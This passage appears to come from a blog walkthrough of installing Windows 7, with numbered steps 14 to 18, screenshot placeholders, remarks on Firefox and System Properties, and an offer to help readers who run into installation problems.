| This image has been resized. Click this bar to view the full image. The original image is sized 1152x864. |

14. The Setup starts and the Copying Files starts with a pace.
| This image has been resized. Click this bar to view the full image. The original image is sized 1152x864. |

15. The setup continues as the regular Windows XP and Windows Vista does pleasantly. At last you would get a notification that Installation has completed and your Video Performance would be monitored to check for the optimal performance and at last, you would get this.
| This image has been resized. Click this bar to view the full image. The original image is sized 1024x768. |

No, Firefox would not arrive as default with Windows Seven. Download it.
| This image has been resized. Click this bar to view the full image. The original image is sized 1024x768. |

What a fancy screen, isnt it? These features could have been included in Windows XP itself. But, Microsoft saved it for future versions like Windows Seven.
17. Now to the System’s Properties.
| This image has been resized. Click this bar to view the full image. The original image is sized 1024x768. |

18. There are multitude of features which you would think are cool to look at, but performance wise, they do not add much to the user’s browsing experience. One such feature is this.

Do let know if You had any doubts and if you face some problems with the installation. We do not state that we are experts in the field, but we can troubleshoot and increase our knowledge base too.
Categories